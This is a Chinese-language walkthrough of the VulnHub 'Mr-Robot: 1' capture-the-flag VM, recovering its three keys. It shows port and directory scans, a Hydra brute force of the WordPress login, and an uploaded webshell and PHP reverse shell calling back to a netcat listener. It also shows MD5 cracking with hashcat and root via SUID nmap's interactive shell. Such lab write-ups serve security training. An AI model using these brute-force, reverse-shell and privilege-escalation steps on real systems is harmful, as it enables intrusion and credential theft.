发布日期 姓名:Mr-Robot: 1
下载
Download (Mirror): https://download.vulnhub.com/mrrobot/mrRobot.ova
Download (Torrent): https://download.vulnhub.com/mrrobot/mrRobot.ova.torrent
描述 根据表演,机器人先生。
信息收集 上nmap
1 2 3 4 root@kali:~ Nmap scan report for 192.168.56.107 Host is up (0.00027s latency). MAC Address: 08:00:27:8D:B7:92 (Oracle VirtualBox virtual NIC)
1 2 3 4 5 root@kali:~ PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd 443/tcp open ssl/http Apache httpd
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 root@kali:~ PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd |_clamav-exec : ERROR: Script execution failed (use -d to debug) | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.56.107 | Found the following possible CSRF vulnerabilities: | | Path: http://192.168.56.107:80/js/u;c.appendChild(o);'+(n?' o.c=0;o.i=setTimeout(f2,100)':' ')+' }}catch(e){o=0}return | Form id : | Form action: http://192.168.56.107/ | | Path: http://192.168.56.107:80/js/u;c.appendChild(o);'+(n?' o.c=0;o.i=setTimeout(f2,100)':' ')+' }}catch(e){o=0}return | Form id : | Form action: http://192.168.56.107/ | | Path: http://192.168.56.107:80/js/BASE_URL+%22/live/%22);this.firstBoot?(this.firstBoot=!1,this.track.omni("Email | Form id: | Form action: http://192.168.56.107/ | | Path: http://192.168.56.107:80/js/BASE_URL+%22/live/%22);this.firstBoot?(this.firstBoot=!1,this.track.omni(" Email| Form id : | Form action: http://192.168.56.107/ | | Path: http://192.168.56.107:80/js/vendor/null,this.tags.length=0%7d,t.get=function ()%7bif(0==this.tags.length)return | Form id : | Form action: http://192.168.56.107/ | | Path: http://192.168.56.107:80/js/vendor/null,this.tags.length=0%7d,t.get=function ()%7bif(0==this.tags.length)return | Form id : | Form action: http://192.168.56.107/ | | Path: http://192.168.56.107:80/wp-login.php | Form id : loginform |_ Form action: http://192.168.56.107/wp-login.php |_http-dombased-xss: Couldn't find any DOM based XSS. | http-enum: | /admin/: Possible admin folder | /admin/index.html: Possible admin folder | /wp-login.php: Possible admin folder | /robots.txt: Robots file | /feed/: Wordpress version: 4.3.1 | /wp-includes/images/rss.png: Wordpress version 2.2 found. | /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found. | /wp-includes/images/blank.gif: Wordpress version 2.6 found. | /wp-includes/js/comment-reply.js: Wordpress version 2.7 found. | /wp-login.php: Wordpress login page. | /wp-admin/upgrade.php: Wordpress login page. | /readme.html: Interesting, a readme. | /0/: Potentially interesting folder |_ /image/: Potentially interesting folder |_http-passwd: ERROR: Script execution failed (use -d to debug) |_http-server-header: Apache |_http-stored-xss: Couldn' t find any stored XSS vulnerabilities.443/tcp open ssl/http Apache httpd |_clamav-exec : ERROR: Script execution failed (use -d to debug) | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.56.107 | Found the following possible CSRF vulnerabilities: | | Path: https://192.168.56.107:443/js/vendor/null,this.tags.length=0%7d,t.get=function ()%7bif(0==this.tags.length)return | Form id : | Form action: https://192.168.56.107:443/ | | Path: https://192.168.56.107:443/js/vendor/null,this.tags.length=0%7d,t.get=function ()%7bif(0==this.tags.length)return | Form id : | Form action: https://192.168.56.107:443/ | | Path: https://192.168.56.107:443/js/u;c.appendChild(o);'+(n?' o.c=0;o.i=setTimeout(f2,100)':' ')+' }}catch(e){o=0}return | Form id : | Form action: https://192.168.56.107:443/ | | Path: https://192.168.56.107:443/js/u;c.appendChild(o);'+(n?' o.c=0;o.i=setTimeout(f2,100)':' ')+' }}catch(e){o=0}return | Form id : | Form action: https://192.168.56.107:443/ | | Path: https://192.168.56.107:443/js/rs;if (s.useForcedLinkTracking||s.bcf){if (!s." | Form id: | Form action: https://192.168.56.107:443/ | | Path: https://192.168.56.107:443/js/rs;if(s.useForcedLinkTracking||s.bcf){if(!s." | Form id : |_ Form action: https://192.168.56.107:443/ |_http-dombased-xss: Couldn't find any DOM based XSS. | http-enum: | /admin/: Possible admin folder | /admin/index.html: Possible admin folder | /wp-login.php: Possible admin folder | /robots.txt: Robots file | /feed/: Wordpress version: 4.3.1 | /wp-includes/images/rss.png: Wordpress version 2.2 found. | /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found. | /wp-includes/images/blank.gif: Wordpress version 2.6 found. | /wp-includes/js/comment-reply.js: Wordpress version 2.7 found. | /wp-login.php: Wordpress login page. | /wp-admin/upgrade.php: Wordpress login page. | /readme.html: Interesting, a readme. | /0/: Potentially interesting folder |_ /image/: Potentially interesting folder |_http-passwd: ERROR: Script execution failed (use -d to debug) |_http-server-header: Apache |_http-stored-xss: Couldn' t find any stored XSS vulnerabilities.|_sslv2-drown:
dirb扫一波
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 root@kali:~ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Thu Jan 2 20:43:02 2020 URL_BASE: http://192.168.56.107/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.56.107/ ---- ==> DIRECTORY: http://192.168.56.107/0/ ==> DIRECTORY: http://192.168.56.107/admin/ + http://192.168.56.107/atom (CODE:301|SIZE:0) ==> DIRECTORY: http://192.168.56.107/audio/ ==> DIRECTORY: http://192.168.56.107/blog/ ==> DIRECTORY: http://192.168.56.107/css/ + http://192.168.56.107/dashboard (CODE:302|SIZE:0) + http://192.168.56.107/favicon.ico (CODE:200|SIZE:0) ==> DIRECTORY: http://192.168.56.107/feed/ ==> DIRECTORY: http://192.168.56.107/image/ ==> DIRECTORY: http://192.168.56.107/Image/ ==> DIRECTORY: http://192.168.56.107/images/ + http://192.168.56.107/index.html (CODE:200|SIZE:1188) + http://192.168.56.107/index.php (CODE:301|SIZE:0) + http://192.168.56.107/intro (CODE:200|SIZE:516314) ==> DIRECTORY: http://192.168.56.107/js/ + http://192.168.56.107/license (CODE:200|SIZE:309) + http://192.168.56.107/login (CODE:302|SIZE:0) + http://192.168.56.107/page1 (CODE:301|SIZE:0) + http://192.168.56.107/phpmyadmin (CODE:403|SIZE:94) + http://192.168.56.107/rdf (CODE:301|SIZE:0) + http://192.168.56.107/readme (CODE:200|SIZE:64) + http://192.168.56.107/robots (CODE:200|SIZE:41) + http://192.168.56.107/robots.txt (CODE:200|SIZE:41) + http://192.168.56.107/rss (CODE:301|SIZE:0) + http://192.168.56.107/rss2 (CODE:301|SIZE:0) + http://192.168.56.107/sitemap (CODE:200|SIZE:0) + http://192.168.56.107/sitemap.xml (CODE:200|SIZE:0) ==> DIRECTORY: http://192.168.56.107/video/ ==> DIRECTORY: http://192.168.56.107/wp-admin/ + http://192.168.56.107/wp-config (CODE:200|SIZE:0) ==> DIRECTORY: http://192.168.56.107/wp-content/ + http://192.168.56.107/wp-cron (CODE:200|SIZE:0) ==> DIRECTORY: http://192.168.56.107/wp-includes/ + http://192.168.56.107/wp-links-opml (CODE:200|SIZE:227) + http://192.168.56.107/wp-load (CODE:200|SIZE:0) + http://192.168.56.107/wp-login (CODE:200|SIZE:2678) + http://192.168.56.107/wp-mail (CODE:500|SIZE:3064) + http://192.168.56.107/wp-settings (CODE:500|SIZE:0) + http://192.168.56.107/wp-signup (CODE:302|SIZE:0) + http://192.168.56.107/xmlrpc (CODE:405|SIZE:42) + http://192.168.56.107/xmlrpc.php (CODE:405|SIZE:42)
可以看到是wordpress的cms
看一看robots.txthttp://192.168.56.107/robots.txt
1 2 3 User-agent: * fsocity.dic key-1-of-3.txt
此时第一个key已经有了http://192.168.56.107/key-1-of-3.txt
1 073403c8a58a1f80d943455fb30724b9
然后将fsocity.dic下载下来分析
1 2 3 4 5 6 7 8 9 10 root@kali:~ --2020-01-02 20:53:02-- http://192.168.56.107/fsocity.dic 正在连接 192.168.56.107:80... 已连接。 已发出 HTTP 请求,正在等待回应... 200 OK 长度:7245381 (6.9M) [text/x-c] 正在保存至: “fsocity.dic” fsocity.dic 100%[====================================>] 6.91M 26.5MB/s 用时 0.3s 2020-01-02 20:53:02 (26.5 MB/s) - 已保存 “fsocity.dic” [7245381/7245381])
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 root@kali:~ fsocity.dic: , name offset 0x620a7574 root@kali:~ 858160 fsocity.dic root@kali:~ true false wikia from the now Wikia extensions scss window
这看起来像一个自定义单词列表,其中包含800k +个单词。但是,似乎有很多重复了:
将fsocity.dic去重
1 2 3 root@kali:~ root@kali:~ 11451 fsocityrm.dic
可以看到去重之后的字典只有11451条了,显然在这里安装了wordpress。 如果浏览到/readme.html,可以看到使用的WordPress版本为4.3.9。要做的下一件事是在计算机上运行WpScan。 它揭示了几个过时的模块,但没有设法利用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 POST /wp-login.php HTTP/1.1 Host: 192.168.56.107 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 101 Origin: http://192.168.56.107 Connection: close Referer: http://192.168.56.107/wp-login.php?redirect_to=http%3A%2F%2F192.168.56.107%2Fwp-admin%2F&reauth=1 Cookie: s_fid=6F117A4BEDFCBCE8-0646B35B635BEF6C; s_nr=1577958190705; s_cc=true ; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check Upgrade-Insecure-Requests: 1 log =user&pwd =pass&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.56.107%2Fwp-admin%2F&testcookie=1
使用hydra爆破,第一步,尝试找到用户名
1 2 3 4 5 root@kali:~ [80][http-post-form] host: 192.168.56.107 login: elliot password: wedontcare [80][http-post-form] host: 192.168.56.107 login: Elliot password: wedontcare [80][http-post-form] host: 192.168.56.107 login: ELLIOT password: wedontcare
分解下各个参数的含义
-vV : 输出详情
-L fsocityrm.dic : 尝试fsocityrm.dic中的所有用户名
-p wedontcare : 使用唯一的密码没关系(我们现在只对用户名感兴趣)
192.168.56.107 : wordpress的ip地址
http-post-form : 要尝试的暴力手段,这里是HTTP POST表单
‘/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username’
得到用户名之后用hydra爆破密码
1 2 3 root@kali:~ [80][http-post-form] host: 192.168.56.107 login: elliot password: ER28-0652
getshell

将图片中的内容替换成冰蝎马,然后连接
上传php-reverse-shell,然后kali端监听
1 http://192.168.56.107/wp-content/themes/twentyfifteen/phpreverseshell.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 root@kali:~ listening on [any] 5566 ... 192.168.56.107: inverse host lookup failed: Host name lookup failure connect to [192.168.56.102] from (UNKNOWN) [192.168.56.107] 52294 Linux linux 3.13.0-55-generic 11:43:48 up 2:18, 0 users , load average: 0.00, 0.15, 0.42 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=1(daemon) gid=1(daemon) groups =1(daemon) /bin/sh: 0: can't access tty; job control turned off $ id uid=1(daemon) gid=1(daemon) groups=1(daemon) $ whoami daemon $ python -c ' import pty; pty.spawn("/bin/sh" )' $
成功弹回shell
找到第二个key,但是权限不足
1 2 3 4 5 6 7 8 9 10 11 12 13 $ cd home cd home$ ls ls robot $ cd robot cd robot$ ls ls key-2-of-3.txt password.raw-md5 $ cat key-2-of-3.txt cat key-2-of-3.txtcat : key-2-of-3.txt: Permission denied
接着看看password.raw-md5有什么
1 2 3 $ cat password.raw-md5 cat password.raw-md5robot:c3fcd3d76192e4007dfb496cca67e13b
显然,它看起来像是未加盐的MD5哈希密码,使用HashCat进行破解应该很容易。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 $ ./hashcat64.exe -a 0 -m 0 c3fcd3d76192e4007dfb496cca67e13b D:/wordlists/rockyou.txt hashcat (v5.1.0) starting... * Device We are waiting for updated OpenCL drivers from Intel. You can use --force to override, but do not report related errors. * Device This may cause "CL_OUT_OF_RESOURCES" or related errors. To disable the timeout , see: https://hashcat.net/q/timeoutpatch nvmlInit(): Unknown Error OpenCL Platform ======================================== * Device * Device OpenCL Platform ====================================== * Device Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1 Applicable optimizers: * Zero-Byte * Early-Skip * Not-Salted * Not-Iterated * Single-Hash * Single-Salt * Raw-Hash Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256 ATTENTION! Pure (unoptimized) OpenCL kernels selected. This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance. If you want to switch to optimized OpenCL kernels, append -O to your commandline. Watchdog: Temperature abort trigger set to 90c Dictionary cache built: * Filename..: D:/wordlists/rockyou.txt * Passwords.: 14344392 * Bytes.....: 139921507 * Keyspace..: 14344385 * Runtime...: 1 sec c3fcd3d76192e4007dfb496cca67e13b:abcdefghijklmnopqrstuvwxyz Session..........: hashcat Status...........: Cracked Hash.Type........: MD5 Hash.Target......: c3fcd3d76192e4007dfb496cca67e13b Time.Started.....: Fri Jan 03 11:57:09 2020 (0 secs) Time.Estimated...: Fri Jan 03 11:57:09 2020 (0 secs) Guess.Base.......: File (D:/wordlists/rockyou.txt) Guess.Queue......: 1/1 (100.00%) Speed. Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts Progress.........: 1048576/14344385 (7.31%) Rejected.........: 0/1048576 (0.00%) Restore.Point....: 0/14344385 (0.00%) Restore.Sub. Candidates. Hardware.Mon. Started: Fri Jan 03 11:57:03 2020 Stopped: Fri Jan 03 11:57:11 2020
由于电脑的GPU配置超屌,所以密码一秒钟就出来了,是abcdefghijklmnopqrstuvwxyz
1 c3fcd3d76192e4007dfb496cca67e13b:abcdefghijklmnopqrstuvwxyz
直接登录
1 2 3 4 5 6 7 8 9 10 $ su robot su robot Password: abcdefghijklmnopqrstuvwxyz robot@linux:~$ id id uid=1002(robot) gid=1002(robot) groups =1002(robot) robot@linux:~$ whoami whoami robot
读取第二个key,帅呆了。。。
1 2 3 4 5 6 robot@linux:~$ ls ls key-2-of-3.txt password.raw-md5 robot@linux:~$ cat key-2-of-3.txt cat key-2-of-3.txt822c73956184f694993bede3eb39f959
提权 在MySQL数据库中没什么有趣的。 还有一个名为mich05654的WordPress用户,其密码为Dylan_2791,但似乎毫无用处。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 find / -perm -4000 -type f 2>/dev/null /bin/ping /bin/umount /bin/mount /bin/ping6 /bin/su /usr/bin/passwd /usr/bin/newgrp /usr/bin/chsh /usr/bin/chfn /usr/bin/gpasswd /usr/bin/sudo /usr/local/bin/nmap /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper /usr/lib/pt_chown
是的,是NMap本身! 确切地说,它是旧版本(3.81)。 有趣的是,可执行文件由root拥有。 由于其SUID位置1,因此如果设法让nmap运行命令,则nmap理论上可以以root用户身份执行命令。
1 2 3 4 5 6 7 8 9 10 11 12 13 robot@linux:~$ nmap --interactive nmap --interactive Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ ) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh !sh id uid=1002(robot) gid=1002(robot) euid=0(root) groups =0(root),1002(robot) whoami root
成功使用nmap提权,找到第3个key,挑战完成。。。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 cd /rootls firstboot_done key-3-of-3.txt ls -latotal 32 drwx------ 3 root root 4096 Nov 13 2015 . drwxr-xr-x 22 root root 4096 Sep 16 2015 .. -rw------- 1 root root 4058 Nov 14 2015 .bash_history -rw-r--r-- 1 root root 3274 Sep 16 2015 .bashrc drwx------ 2 root root 4096 Nov 13 2015 .cache -rw-r--r-- 1 root root 0 Nov 13 2015 firstboot_done -r-------- 1 root root 33 Nov 13 2015 key-3-of-3.txt -rw-r--r-- 1 root root 140 Feb 20 2014 .profile -rw------- 1 root root 1024 Sep 16 2015 .rnd cat firstboot_donecat key-3-of-3.txt04787ddef27c3dee1ee161b21670b4e4
Game over
不好意思,这次还是没有找到希腊某位大佬的傻瓜式一键通关脚本,i am so sorry about this…It’s a pity…
The end,to be continue…